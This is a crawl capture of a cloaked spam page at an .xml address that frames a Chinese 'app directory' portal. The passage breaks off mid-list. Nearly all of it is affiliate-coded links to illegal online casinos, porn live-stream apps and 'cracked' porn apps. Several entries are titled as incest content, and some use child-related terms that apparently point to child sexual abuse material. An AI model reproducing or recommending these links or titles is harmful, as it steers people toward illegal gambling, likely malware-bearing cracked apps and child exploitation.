

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zppoo.com/uxfj15.xml
body_size: 635
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Okbe3nhsSw5YjAx",ck:"3Okbe3nhsSw5YjAx"})</script>
<script>LA.init({id:"3OkbP8qLVn8L5dwU",ck:"3OkbP8qLVn8L5dwU"})</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281461505&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7d4e8bcd73c789e84311a83799366a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://ts27xtc.hycsgl.cn/seo226.html"></iframe></html>

--- FILE ---
content_type: text/html
request_url: https://ts27xtc.hycsgl.cn/seo226.html
body_size: 14204
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>APP大全，你想要的都有！</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="c" c="1">
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/style-rem.css"/>
		<link rel="stylesheet" type="text/css" href="/static/index/V5/css/swiper-bundle.min.css"/>
		<script type="text/javascript" src="/static/index/V5/js/rem.js" ></script>
		<style>
			html {
				font-size: 50px;
			}
			.row-scroll-wrap{overflow: hidden;}
			.row-scroll-wrap .row-scroll{justify-content: space-between;flex-wrap: wrap;}
			.row-scroll-wrap .item-live{margin-right: 0;margin-bottom: .1rem;}
		</style>
	</head>

	<body style="font-size: 16px;">
		<div class="header-f">
			<div class="main" style="background-color: rgba(0, 0, 0, 0.95);">
									<div class="item active">热门</div>
									<div class="item ">视频</div>
									<div class="item ">直播</div>
									<div class="item ">约会</div>
									<div class="item ">情趣</div>
									<div class="item ">赚钱</div>
								<div class="bar" style="transform: translateX(21px);"></div>
			</div>
		</div>
					<div id="my-swiper" class="swiper swiper-initialized swiper-horizontal swiper-ios">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10737');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank"><img src="/static/image/31b2219e448e659457f27c7c7ad1865832196673.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10778');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank"><img src="/static/image/649d863c7dfd4ad3dee1a869b284e32436103503.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10779');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank"><img src="/static/image/e4e0a73ba85c3c3dec2a6c8ae7ade8865581194.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10816');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank"><img src="/static/image/0f885606776d3304f48ab7a07facfb3e50675633.gif" /></a>
					</div>
									<div class="swiper-slide">
						<a onclick="javascript:doJump('10823');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank"><img src="/static/image/038939c17941b84090d33f9755945ece59252155.gif" /></a>
					</div>
							</div>
			<div class="swiper-pagination"></div>
			<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
				<!--main content-->
		<div class="render-main">
			<div id="mySwiper2" class="layout-m swiper swiper-initialized swiper-horizontal swiper-autoheight swiper-ios swiper-backface-hidden">
				<div class="swiper-wrapper" id="swiper-wrapper-41e4a27c12d864105" aria-live="polite" style=" transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10962');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10822');" href="https://n0auvus.jy6wybca.com/by/?channelCode=jy31" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c24727469.gif" />
													</div>
													<div class="name">金鱼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10777');" href="https://sestfg.zile2020.com/ty/?channelCode=tdj56f" target="_blank">
													<div class="cover">
														<img src="/static/image/d520a5016e62a79b7b69a340d2ba3a8d18380762.gif" />
													</div>
													<div class="name">天翼直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10736');" href="https://dzpxvv.jp6dusuf.com/by/?channelCode=jp18" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4836671481.gif" />
													</div>
													<div class="name">金牌直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10889');" href="https://bvnwxt.kongzzd.com/yf/?channelCode=yfdj35q" target="_blank">
													<div class="cover">
														<img src="/static/image/f9cd1e2b51c684c4eb98f9eff7dc2d2297823218.gif" />
													</div>
													<div class="name">玉凤直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10542');" href="https://eow2nfdli.kmxap4.com/flame/?channelCode=jmbd007" target="_blank">
													<div class="cover">
														<img src="/static/image/a1484539fde42fe22f3216be6269509f18374576.gif" />
													</div>
													<div class="name">金马直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10596');" href="https://6hvj6g.crsbfap.com/hb/?channelCode=hbdj129s" target="_blank">
													<div class="cover">
														<img src="/static/image/4cc6d45e45cbb6e8dc4a4d5afdf6547590873376.gif" />
													</div>
													<div class="name">花苞直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10282');" href="https://56gbow8.58x7cx.com/icu/?channelCode=sdj153w" target="_blank">
													<div class="cover">
														<img src="/static/image/d78aefa525276d3218b82898c13e3b933169859.gif" />
													</div>
													<div class="name">色网直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10907');" href="https://t3r0ta.qifuwy.com/jh/?channelCode=jh1624" target="_blank">
													<div class="cover">
														<img src="/static/image/4976c8cb1339da231236f34b6f88534f206678.gif" />
													</div>
													<div class="name">九狐直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10908');" href="https://n17u8yb.qifuwy.com/index/by.html?channelCode=yy1263" target="_blank">
													<div class="cover">
														<img src="/static/image/190a02072bce0733d4b0978acf0b668174834622.gif" />
													</div>
													<div class="name">夜欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10396');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc888851309.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10402');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921438113843.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10399');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca89808076.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10482');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f15284424.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10405');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc914083732.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10011');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b11636199.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10610');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10416');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10547');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468368618781.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10299');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345884544459.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10927');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10945');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10950');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10787');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc60706779.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10556');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e351779687.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10958');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10604');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902623769296.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10706');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c39241478.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10703');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab58001361.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10921');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49685849424.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10766');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef25436269.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10858');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4810026172.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10861');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282067191615.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10968');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10967');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10975');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10973');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10925');" href="https://6ijff45.xt12319.com/jt/by/?channelCode=jtts" target="_blank">
													<div class="cover">
														<img src="/static/image/50428ef40c2a491ee09e9d953f1b83c298569342.gif" />
													</div>
													<div class="name">金桃直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10745');" href="https://451458.kmhmoq.cn?channelCode=XS666" target="_blank">
													<div class="cover">
														<img src="/static/image/bf065da1bc22235f3a3131a63ff0f5c821792169.gif" />
													</div>
													<div class="name">杏色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10770');" href="https://251098.top/?channelCode=wy907" target="_blank">
													<div class="cover">
														<img src="/static/image/069bda96c6ea30387aa4a5d4a9ae304531682800.gif" />
													</div>
													<div class="name">无忧直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10769');" href="https://lqszn.bdkswj.cn?channelCode=tg674" target="_blank">
													<div class="cover">
														<img src="/static/image/d2d2a65e02a53d56ae5d0cda7216551270990550.gif" />
													</div>
													<div class="name">糖果直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10585');" href="https://ycnsge5x6.liuxiaa.com/hello/?channelCode=nmmbd004" target="_blank">
													<div class="cover">
														<img src="/static/image/649d863c7dfd4ad3dee1a869b284e32410766711.gif" />
													</div>
													<div class="name">名模直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10505');" href="https://4i8fq86yr.mt8dhjn.com/by/?channelCode=mt401" target="_blank">
													<div class="cover">
														<img src="/static/image/bfe7cbcc6f38b2c9c7de00456505d74c1021351.gif" />
													</div>
													<div class="name">蜜臀直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10824');" href="https://h9u0b.top/?channelCode=jx006" target="_blank">
													<div class="cover">
														<img src="/static/image/799f5db5cb2488bea05ed7927265f68857760279.gif" />
													</div>
													<div class="name">橘香直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10715');" href="https://xybf.ksq8sp.shop?channelCode=appdq" target="_blank">
													<div class="cover">
														<img src="/static/image/7baac1ca5e8405a05628db747511080129334551.gif" />
													</div>
													<div class="name">妙色直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10527');" href="https://czc5.jwtqo.cn?channelCode=cz455" target="_blank">
													<div class="cover">
														<img src="/static/image/1df2a97e444026e43da6b5104413bb2c63304985.gif" />
													</div>
													<div class="name">橙子直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10820');" href="https://d7g5p.rgbdqx.cn/?parent_icode=1217558768&amp;channelCode=dy043" target="_blank">
													<div class="cover">
														<img src="/static/image/97ff94565629c0593cfbc34dbd522e3326763019.gif" />
													</div>
													<div class="name">第一直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10514');" href="https://sy337.gzpqev.cn?channelCode=sy337" target="_blank">
													<div class="cover">
														<img src="/static/image/da15dcdb113cb0b3f200338b6139e4ae72620121.gif" />
													</div>
													<div class="name">色欲直播</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10931');" href="https://27ylsq2.rxkfpx.cn/nav6677.html" target="_blank">
													<div class="cover">
														<img src="/static/image/ab2fb64b76c8b78371b7ab5d84a026de27470004.jpg" />
													</div>
													<div class="name">有料射区</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10607');" href="https://zfjx27.mjxfmt.cn/nav6688.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d4090ce9566454b2f423748e68f041fe21756792.jpg" />
													</div>
													<div class="name">91福利社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10205');" href="https://box22.boxbrh.cn/nav1111.html" target="_blank">
													<div class="cover">
														<img src="/static/image/4e8ee5e71363d0b7de7593006723f76843201261.png" />
													</div>
													<div class="name">91片源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10541');" href="https://l0osav.ytd9js.com/by/?channelCode=yt322" target="_blank">
													<div class="cover">
														<img src="/static/image/eff121abfa9ad0d0f73f9f09f24e6a7851481871.gif" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10775');" href="https://fagawegae.yh8wj.com/by/?channelCode=yh331" target="_blank">
													<div class="cover">
														<img src="/static/image/761c0d130d402f511ec35544112b529863773379.png" />
													</div>
													<div class="name">樱花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10905');" href="https://kjgcbwkv.18yfjgf.com/th/by/?channelCode=tsdj" target="_blank">
													<div class="cover">
														<img src="/static/image/39a45f97d72b455f3e273169aa308a1e20558493.gif" />
													</div>
													<div class="name">桃花视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10636');" href="https://v3iirj.qifuwy.com/a/?channelCode=mg1212" target="_blank">
													<div class="cover">
														<img src="/static/image/32cdbc66a162880a7893ce662b00df1526311393.jpg" />
													</div>
													<div class="name">玫瑰视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10669');" href="https://kxti.f37wg549.top?channelCode=SW6ARMN1" target="_blank">
													<div class="cover">
														<img src="/static/image/9d97b9f5e92a330c95fe0867dc0d07fd70754384.jpg" />
													</div>
													<div class="name">网黄破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10938');" href="https://hyyf.08yft.com/vql/?channel=Cu7cs0" target="_blank">
													<div class="cover">
														<img src="/static/image/9f64c30866a564e19ae040ff77306af13158400.jpg" />
													</div>
													<div class="name">付费糖心视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10895');" href="https://b1acf18.yybmadou.com/landing?channel=dmo2cWEAAAAAAAAAAAAAAIn7J8q6&amp;dir=/esic2/vj6qa/4c0e4c8945ad10ea3d8ad61d462ae7df&amp;p_channel=esic2&amp;app_id=2264&amp;plat=3&amp;jump_link=" target="_blank">
													<div class="cover">
														<img src="/static/image/acb09caa19041afae9a7c248d89098a716763190.jpg" />
													</div>
													<div class="name">糖心破解</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10744');" href="https://g6.7dhyzws5.top?channelCode=FXSR3VIS" target="_blank">
													<div class="cover">
														<img src="/static/image/b7f6e3ce53b532b8d1bea2e1f879a28230633109.jpg" />
													</div>
													<div class="name">KiMi破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10530');" href="https://p1q8m5hx.t77inlru.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/3d74426b3b81a928d3c4c970495802a260919661.jpg" />
													</div>
													<div class="name">淫母乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10537');" href="https://x5h7q8mw.pxt63a2.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/826aa2207d7a9e668bcf3ba2655bf5f561251325.jpg" />
													</div>
													<div class="name">淫妻NTR</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10642');" href="https://z8k1v5hp.l8osvr.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/8b2bc3cc2a520e4cf32af1edc523d7e186232782.jpg" />
													</div>
													<div class="name">萝幼岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10911');" href="https://aplsof2fd.moltrglivrybhsmboavornux.com/yj/45923/1zhve5hjsq" target="_blank">
													<div class="cover">
														<img src="/static/image/fb8889531be968ca182034a371178f4935649060.jpg" />
													</div>
													<div class="name">海角乱伦</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10942');" href="https://d41dgj.8dbbw975.com/?code=GJTGMA215" target="_blank">
													<div class="cover">
														<img src="/static/image/957aecd7a4c08be8dbcc5d3f47729f5048387998.png" />
													</div>
													<div class="name">果然好片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10586');" href="https://vowe.h15bd.com/uzw/?channel=CVHaHz" target="_blank">
													<div class="cover">
														<img src="/static/image/bf4b5be3bd7be88bba82542fe07a712b53301154.jpg" />
													</div>
													<div class="name">付费新娘</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10751');" href="https://d.trombone25trumpet.xyz?code=4SU6QE" target="_blank">
													<div class="cover">
														<img src="/static/image/11a1803ea3d7e7ff9a41cde12a38cba723847660.jpg" />
													</div>
													<div class="name">好色先生</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10943');" href="https://bda43d.486rdrd.top/?code=qZwXC00L" target="_blank">
													<div class="cover">
														<img src="/static/image/5aade4d6bede452cba2e7a057e85f54229511032.png" />
													</div>
													<div class="name">青青草</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10974');" href="https://dy.xendropolfedrovrxufvphinx.com/hy/72342/1de156ay2" target="_blank">
													<div class="cover">
														<img src="/static/image/a4a84f209faef20ff87f7a622418188d59222693.jpg" />
													</div>
													<div class="name">抖阴2026</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10630');" href="https://l8h5q1mx.a59mfxt5.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/80b6218e7c1f63745e1addad0c5eb33632866363.jpg" />
													</div>
													<div class="name">暗网天堂</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10791');" href="https://9d8fa.tsq1.cc/aff-DhnD" target="_blank">
													<div class="cover">
														<img src="/static/image/71a713a42cb7b717f26255f021e2b3da28528637.jpg" />
													</div>
													<div class="name">51推特</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10912');" href="https://aplsof2fd.kyrvrybhsovashordoblarmek.com/yj/45927/lt41cbbk" target="_blank">
													<div class="cover">
														<img src="/static/image/68c4151652043e875dbadaac063bf96215162779.jpg" />
													</div>
													<div class="name">哔咔漫画</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10580');" href="https://lzxueap.egzyle.cn/appdown/index.html?id=38" target="_blank">
													<div class="cover">
														<img src="/static/image/d37d59e8ebd3591e795ac8c4bae2578234628357.jpg" />
													</div>
													<div class="name">学习资料</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10241');" href="https://bh88.balcx.com/cbd/aaaagf" target="_blank">
													<div class="cover">
														<img src="/static/image/c08db16751aa144ba3dd84256694f33382641167.jpg" />
													</div>
													<div class="name">樱桃视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10683');" href="https://ocf5liu.z7fbxp3n.top/GKVHZ5U1" target="_blank">
													<div class="cover">
														<img src="/static/image/4f6fa2948e662ff1a62f42a969bc7d7439245108.jpg" />
													</div>
													<div class="name">小黄书破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10597');" href="https://browser.dd2025tz03djdjd8.top/101023.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d04658efb5f6f78959addb7bab70787e56468749.jpg" />
													</div>
													<div class="name">夸克海外版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10529');" href="https://y8m4d6kw.26wor35m.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/64e5ac2e009d0bf2c48f6685812ce8fb4078985.jpg" />
													</div>
													<div class="name">萝幼社</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10759');" href="https://qydd75.hbttst.cn/?inviteCode=ch_NwlW9p" target="_blank">
													<div class="cover">
														<img src="/static/image/e6ff9c7144a1a75a06168e5d8f318eea66917931.jpg" />
													</div>
													<div class="name">情欲AV</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10913');" href="https://aplsof2fd.zuvratromslovrybhsntekdal.com/yj/45929/kvgtf1qtx" target="_blank">
													<div class="cover">
														<img src="/static/image/0a40ffaf12d7c3082102d9803e71c49776323856.png" />
													</div>
													<div class="name">糖心vlog</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10667');" href="https://ddnmtfu4.adrn499q.top?channelCode=D72TZWQB" target="_blank">
													<div class="cover">
														<img src="/static/image/46263057159866cba68d62b263002dfd54483970.png" />
													</div>
													<div class="name">猫扑破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10665');" href="https://chbt50q.hwd9whjs.top?channelCode=JBD3F7EO" target="_blank">
													<div class="cover">
														<img src="/static/image/641ac8777527adfbc26a0d365a3429d316965286.jpg" />
													</div>
													<div class="name">乱伦日记</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10782');" href="https://xwxp.zywgny.com/land/?channelCode=643.html" target="_blank">
													<div class="cover">
														<img src="/static/image/142bf29eb1c68c4142ba223fd79ebaf453557641.jpg" />
													</div>
													<div class="name">撸你妹</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10469');" href="https://os2yab0y8.xcqh3rct.cc?channelCode=OS075BRB" target="_blank">
													<div class="cover">
														<img src="/static/image/188a870ca179fbb61394bd91f3e2dd9c82919988.png" />
													</div>
													<div class="name">香蕉破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10455');" href="https://sn6lh7uv.bhbzzsdx.top?channelCode=FKZBA3N7" target="_blank">
													<div class="cover">
														<img src="/static/image/5eb570bfebdb34c5a1e98ecc0e644faf93745222.png" />
													</div>
													<div class="name">中国x站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10932');" href="https://pjw.zzhshq.com/land2/?channelCode=4018.html" target="_blank">
													<div class="cover">
														<img src="/static/image/3c9991067682fbb322d2099e7d9ce5a94728798.jpg" />
													</div>
													<div class="name">破解王</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10940');" href="https://yh1740221aa.feishi315.top/#/saticWeb?agent=1740221" target="_blank">
													<div class="cover">
